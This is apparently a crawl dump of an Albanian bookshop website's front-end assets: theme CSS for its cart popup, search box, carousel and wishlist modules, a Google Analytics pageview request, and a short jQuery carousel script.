          padding-right: 0;

          line-height: normal; } }

      #layer_cart .layer_cart_product .title i {

        font-size: 30px;

        line-height: 30px;

        float: left;

        padding-right: 8px; }

        @media (max-width: 767px) {

          #layer_cart .layer_cart_product .title i {

            font-size: 22px;

            line-height: 22px; } }

    #layer_cart .layer_cart_product .product-image-container {

      max-width: 178px;

      border: 1px solid #d6d4d4;

      padding: 5px;

      float: left;

      margin-right: 30px; }

      @media (max-width: 480px) {

        #layer_cart .layer_cart_product .product-image-container {

          float: none;

          margin-right: 0;

          margin-bottom: 10px; } }

    #layer_cart .layer_cart_product .layer_cart_product_info {

      padding: 38px 0 0 0; }

      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {

        display: block;

        padding-bottom: 8px; }

      #layer_cart .layer_cart_product .layer_cart_product_info > div {

        padding-bottom: 7px; }

        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {

          padding-right: 3px; }

  #layer_cart .layer_cart_cart {

    

    border-left: 1px solid #d6d4d4;

    padding: 21px 30px 170px 30px;

    -moz-border-radius: 0px 4px 4px 0px;

    -webkit-border-radius: 0px;

    border-radius: 0px 4px 4px 0px;

    position: relative; }

    @media (min-width: 1200px) {

      #layer_cart .layer_cart_cart {

        min-height: 318px; } }

    @media (min-width: 992px) and (max-width: 1199px) {

      #layer_cart .layer_cart_cart {

        min-height: 360px; } }

    @media (max-width: 991px) {

      #layer_cart .layer_cart_cart {

        -moz-border-radius: 0px 0 4px 4px;

        -webkit-border-radius: 0px;

        border-radius: 0px 0 4px 4px;

        border-left: none;

        border-top: 1px solid #d6d4d4; } }

    #layer_cart .layer_cart_cart .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #333;

      border-bottom: 1px solid #d6d4d4;

      padding-bottom: 13px;

      margin-bottom: 17px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_cart .title {

          font-size: 18px; } }

    #layer_cart .layer_cart_cart .layer_cart_row {

      padding: 0 0 7px 0; }

    #layer_cart .layer_cart_cart .button-container {

      position: absolute;

      bottom: 0;

      left: 0;

      width: 100%;

      padding: 0px 30px 20px 30px; }

      #layer_cart .layer_cart_cart .button-container .btn {

        margin-bottom: 10px; }

      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {

        margin-right: 5px;

        border: 0; }

        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {

          padding-right: 5px;

          color: #777777; }

  #layer_cart .cross {

    position: absolute;

    right: 7px;

    top: 8px;

    width: 25px;

    height: 25px;

    cursor: pointer;

    color: #333;

    z-index: 2; }

    #layer_cart .cross:before {

      content: "\f057";

      display: block;

      font-family: "FontAwesome";

      font-size: 25px;

      line-height: 25px; }

    #layer_cart .cross:hover {

      color: #515151; }

  #layer_cart .continue {

    cursor: pointer; }

  #layer_cart p {

    padding: 0px; }



/************************************************************************

						Layer Cart Caroucel

*************************************************************************/

#layer_cart .crossseling .crossseling-content {

  border-top: 1px solid #d6d4d4;

  padding: 26px 30px 40px 30px;

  position: relative; }

#layer_cart .crossseling h2 {

  font: 400 23px/26px Arial, Helvetica, sans-serif;

  color: #333;

  margin-bottom: 25px; }

#layer_cart .crossseling #blockcart_list {

  max-width: 773px;

  width: 84%;

  margin: 0 auto;

  overflow: hidden; }

  #layer_cart .crossseling #blockcart_list ul {

    display: block; }

    #layer_cart .crossseling #blockcart_list ul li {

      float: left;

      width: 178px;

      margin: 0 0px 0 0; }

      #layer_cart .crossseling #blockcart_list ul li .product-image-container {

        border: 1px solid #d6d4d4;

        text-align: center;

        padding: 5px;

        margin-bottom: 15px; }

        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {

          width: 100%; }

      #layer_cart .crossseling #blockcart_list ul li .product-name {

        padding-bottom: 5px; }

        #layer_cart .crossseling #blockcart_list ul li .product-name a {

          font-size: 15px;

          line-height: 20px; }

  #layer_cart .crossseling #blockcart_list a.bx-prev,

  #layer_cart .crossseling #blockcart_list a.bx-next {

    display: block;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 20px;

    width: 20px;

    height: 20px;

    color: #333;

    text-indent: -5000px;

    position: absolute;

    top: 45%;

    margin-top: -20px; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after,

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      display: block;

      text-indent: 0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,

    #layer_cart .crossseling #blockcart_list a.bx-next:hover {

      color: #c0c0c0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,

    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {

      display: none; }

  #layer_cart .crossseling #blockcart_list a.bx-prev {

    left: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after {

      content: "\f137"; }

  #layer_cart .crossseling #blockcart_list a.bx-next {

    right: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      content: "\f138"; }

  #layer_cart .crossseling #blockcart_list .bx-controls {

    overflow: hidden; }



/*# sourceMappingURL=blockcart.css.map */





.top-cart-ar {

    float: right;

/*    width: auto;*/

    padding-left: 0;
/*    width: 20%;*/

}



span.ajax_cart_quantity {

    position: absolute;

    left: 20px;

    top: 6px;

    color: #fff;

}





--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3
body_size: 626
content:
#search_block_top {
  padding-top: 10px;
  padding-left: 0;
  width: 46%;
   }
  #search_block_top #searchbox {
    float: left;
    width: 100%; }
  #search_block_top .btn.button-search {
    display: block;
    position: absolute;
    top: 6px;
    right: 16px;
    border: none;
    color: #b3b3b3;
    text-align: center;
    padding: 0;}
    #search_block_top .btn.button-search span {
      display: none; }
    #search_block_top .btn.button-search:before {
      content: "\f002";
      display: block;
      font-family: "FontAwesome";
      font-size: 17px;
      width: 100%;
      text-align: center; }
    #search_block_top .btn.button-search:hover {
      color: #6f6f6f; }
  #search_block_top #search_query_top {
    display: inline;
    padding: 8px 15px;
    height: 40px;
    margin-right: 1px;
    border: 2px solid #b3b3b3;
    font: 500 15px ProximaRegular;
     }

.ac_results {
  background: #fff;
  border: 1px solid #d6d4d4;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3
body_size: 48
content:

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/themeszonecarousel/css/style.css?1.0.9.3
body_size: 1688
content:
.tz-carousel{
    position: relative;
    margin-top: 0px;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item{

}

#owl-slider  .owl-item li.item{
    height: auto !important;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item:hover{

}

.owl-carousel .owl-item:hover > li .product-container{
	z-index: 10000 !important;
}

#owl-slider  .owl-item li.item.hovered .product-container{
	
}

#owl-slider  .owl-item li .product-container{
    margin: 0 auto;
}

ul.product_list_ar.grid  .owl-item li .product-container .product-image-container {
    padding: 40px 0 0 0;
    margin-bottom: 13px;
    position: relative;
}

.owl-buttons{
/*    position: absolute;
    right:0;
    top: -54px;*/
}

.owl-buttons .owl-prev, .owl-buttons .owl-next{
    height: 45px;
    width: 45px;
    padding: 0 !important;
    font-size: 30px !important;
    line-height: 50px !important;
    text-align: center;
    color: #ba9f72;
}

.owl-prev{
    position: absolute;
    left: -30px;
    top: 100px;
}

.owl-next{
    position: absolute;
    right: -30px;
    top: 100px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: none !important;
}

.owl-buttons > div:hover {
    color: #000;
}

.owl-buttons .owl-prev:before{
    font-family: "FontAwesome";
    content: "\f053";
    display: inline-block;
    
}

.owl-buttons .owl-next:before{
    font-family: "FontAwesome";
    content: "\f054";
    display: inline-block;
}

#owl-slider .owl-item li .product-container{

}



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list_ar .owl-item li {
    padding-bottom: 20px;
    text-align: center; 
    margin-left: 15px;
    margin-right: 15px;
    }

ul.product_list_ar.grid .owl-item:first-child li {
    /*margin-left: 0;*/
}

@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li {
        float: none; } }
ul.product_list_ar.grid   .owl-item li .product-container {
    background: white;
    padding: 0;
    position: relative; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
    padding: 0 0 0 0;
    margin-bottom: 0px;
    min-height: 190px;
    position: relative; }
@media (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto; } }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    background: url(../img/price-container-bg.png);
    padding: 9px 0;
    display: none; }

ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span {
    color: white; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span.old-price {
    color: #b1b0b0; }
ul.product_list_ar.grid   .owl-item li .product-container h5 {
    padding: 0 5px;
    margin-top: 0;
    min-height: auto }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .comments_note {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .comments_note .star_content {
    margin: 0 3px 12px 59px; }
ul.product_list_ar.grid   .owl-item li .product-container .product-desc {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    padding-bottom: 21px;
    line-height: 21px; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price,
ul.product_list_ar.grid   .owl-item li .product-container .price,
ul.product_list_ar.grid   .owl-item li .product-container .price-percent-reduction {
    display: inline-block; }
ul.product_list_ar.grid   .owl-item li .product-container .product-flags {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price {
    margin-right: 5px; }
ul.product_list_ar.grid   .owl-item li .product-container .button-container {
    padding-bottom: 20px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .button-container {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container span.button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
    background: url(../img/functional-bt-shadow.png) repeat-x;
    padding: 11px 0 5px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons div {
    width: 50%;
    float: left;
    padding: 3px 0 4px 0; }

@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li.hovered .product-container {
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .out-of-stock{
        display: none;
    }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .content_price { }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .content_price {
        display: none; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .quick-view {
        display: block; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .functional-buttons,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .button-container,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .comments_note {
        display: block; } }
@media (min-width: 992px) {
    ul.product_list_ar.grid   .owl-item li.first-in-line {
        clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
    ul.product_list_ar.grid   .owl-item li.first-item-of-tablet-line {
        clear: left; } }
ul.product_list_ar.grid li.hovered h5 {
    min-height: 30px; }

@media (min-width: 1200px) {
    #blockpack ul   .owl-item li.last-line {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
    #blockpack ul   .owl-item li.first-item-of-tablet-line {
        clear: none; }
    #blockpack ul   .owl-item li.first-item-of-mobile-line {
        clear: left; } }
.tz-carousel{
	margin-top: 0px;
}




/*Arild*/

.tz-carousel h2.title_block:before {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    left: -10px;
}

.tz-carousel h2.title_block:after {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    right: -10px;
}

.tz-carousel h2.title_block {
    font: 500 26px AriaLight;
    color: #000;
    border-bottom: 1px solid #ebddba;
    box-shadow: 0px 5px 10px #f3f3f3;
    position: relative;
    margin-top: 0;
    float: left;
    width: 100%;
}

.tz-carousel .product-image-container img {
    margin: 0 auto;
    border: 1px solid #b8a070;
    padding: 5px;
    border-radius: 4px;
    box-shadow: 0 0 10px #d0d0d0;
    position: absolute;
    bottom: 0;
}

.tz-carousel .product-name {
    font: 500 16px ProximaRegular;
}

ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    display: none;
}

.tz-carousel {
    margin-top: 0;
    margin-bottom: 20px;
    float: left;
    width: 100%;
}

.owl-wrapper .product-desc {
    display: none;
}

.owl-carousel .product-image-container .content_price {
    display: none;
}

.owl-wrapper .functional-buttons.clearfix {
    display: none;
}

.owl-wrapper .product-flags {
    display: none;
}

.index ul.product_list_ar .owl-item li, .product ul.product_list_ar .owl-item li {
    margin-left: 20px;
    margin-right: 20px;
}

.category ul.product_list_ar.grid .owl-item li .product-container .product-image-container {
    min-height: 185px;
}

.product_list_ar {
    float: left;
    width: 100%;
}

.owl-carousel .owl-item li .product-container {
    position: relative;
}

.owl-carousel .left-block {
    margin-bottom: 0;
    position: relative;
    min-height: 200px;
}

.tz-carousel .product-image-container img {
    width: 100%;
    height: auto;
}

.owl-carousel .quick-view-wrapper-mobile, .owl-carousel a.quick-view {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3
body_size: 1391
content:
/* lnk on detail product page */

#wishlist_button, #wishlist_button_nopop {

  font-weight: 700;

  -moz-border-radius: 5px;

  -webkit-border-radius: 5px;

  border-radius: 5px;

  background-color: transparent;

  border-color: transparent;

  margin: auto;

  outline: 0;

  cursor: pointer; }

  #wishlist_button:before, #wishlist_button_nopop:before {

    content: "\f004";

    font: 400 23px/31px "FontAwesome";

    color: #bc2035;
/*
    background: #929292;*/

    width: 30px;

    text-align: center;

    display: inline-block;

    height: 30px;

    margin: 0 6px 0 0;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    border-radius: 50px;
     }



/* wishlist block */

#wishlist_block #wishlist_block_list {

  margin: 0 0 20px 0; }

  #wishlist_block #wishlist_block_list dl {

    font-weight: 400; }

    #wishlist_block #wishlist_block_list dl.products.no-products {

      font-weight: 700;

      padding: 0 0 15px 0;

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products.no-products dt {

        padding: 0;

        border-top: none; }

      #wishlist_block #wishlist_block_list dl.products.no-products dd {

        display: none; }

    #wishlist_block #wishlist_block_list dl.products {

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dt {

        padding: 20px 0 0;

        border-top: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dd {

        padding: 0 0 20px 0; }

      #wishlist_block #wishlist_block_list dl.products dt.first_item {

        padding: 0;

        border-top: none; }

    #wishlist_block #wishlist_block_list dl dt {

      position: relative;

      padding-right: 0; }

    #wishlist_block #wishlist_block_list dl dd {

      margin: 0 0 0 24px; }

#wishlist_block .lnk .form-group {

  margin: 0 0 20px 0; }

  #wishlist_block .lnk .form-group select {

    max-width: 192px; }

    @media (max-width: 767px) {

      #wishlist_block .lnk .form-group select {

        width: 192px; } }

#wishlist_block .ajax_cart_block_remove_link {

  font-size: 14px;

  line-height: 14px;

  color: #d3d2d2;

  width: 14px;

  height: 14px;

  float: right; }

  #wishlist_block .ajax_cart_block_remove_link:hover {

    color: #515151; }

#wishlist_block .cart_block_product_name {

  width: 85%;

  display: inline-block;

  font-weight: bold; }

#wishlist_block .quantity-formated {

  float: left;

  margin: 0 5px 0 0;

  width: 15px; }



#wishlist_block_list .price {

  float: right; }



/* page in my account ************************************************************************* */

#mywishlist td.wishlist_delete a {

  font-size: 15px; }



/* wishlistLinkTop */

#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {

  display: inline-block; }



#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {

  border-bottom: 1px solid #d6d4d4;

  margin-bottom: 20px; }

  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {

    display: inline-block;

    color: #333;

    margin: 10px 10px 10px 0px;

    font-weight: bold; }

    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {

      color: #515151; }



#module-blockwishlist-mywishlist .wishlistLinkTop li {

  float: left; }



#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {

  float: right; }



#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,

#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {

  display: none; }



/* wlp_bought ****************************************** */

/* wlp_bought_list */

ul.wlp_bought_list li {

  margin: 0 0 30px 0;

  /*> 992px*/

  /*768px x 991px*/ }

  ul.wlp_bought_list li .product_image {

    padding: 9px;

    border: 1px solid #d6d4d4;

    margin: 0 0 20px 0;

    max-width: 270px; }

  ul.wlp_bought_list li .product-name {

    margin: 0 0 10px 0;

    padding: 0 20px 0 0; }

    ul.wlp_bought_list li .product-name small {

      display: block;

      font-size: 11px; }

      ul.wlp_bought_list li .product-name small a {

        font-size: 11px; }

  ul.wlp_bought_list li .product_infos {

    position: relative; }

  ul.wlp_bought_list li .btn_action .btn {

    margin: 0 0 10px 0; }

  @media (min-width: 992px) {

    ul.wlp_bought_list li.first-in-line {

      clear: left; } }

  @media (min-width: 768px) and (max-width: 991px) {

    ul.wlp_bought_list li.first-item-of-tablet-line {

      clear: left; } }



.wishlistLinkTop .submit {

  margin: 0 0 30px 0; }



ul.wlp_bought_list li .lnkdel {

  position: absolute;

  top: 0;

  right: 0;

  display: block;

  font-size: 14px; }



#wishlist_button > .btn-group {

  width: 80%; }



ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {

  padding: 0;

  min-width: 160px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {

    padding: 0;

    min-width: 158px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {

    margin-bottom: 2px; }

    ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



[id=wishlist_button] + .popover,

.wishlist_change_button + .popover {

  padding: 0;

  min-width: 150px; }

  [id=wishlist_button] + .popover .popover-content,

  .wishlist_change_button + .popover .popover-content {

    padding: 0; }

  [id=wishlist_button] + .popover table,

  .wishlist_change_button + .popover table {

    margin-bottom: 2px; }

    [id=wishlist_button] + .popover table td:hover,

    .wishlist_change_button + .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



/*# sourceMappingURL=blockwishlist.css.map */



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1683855009&t=pageview&_s=1&dl=https%3A%2F%2Fbukinist.al%2Fsq%2Futopik-distopik%2F13933-rrathet-e-shtegtareve-te-heshtur.html&ul=en-us%40posix&dt=Rrathet%20e%20shtegtareve%20te%20heshtur%20-%20Bukinist&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1552554921&gjid=1236188642&cid=609558030.1762645257&tid=UA-53924815-17&_gid=1648653559.1762645259&_r=1&_slc=1&z=310867906
body_size: -449
content:
2,cG-7XXZZRFQY9

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});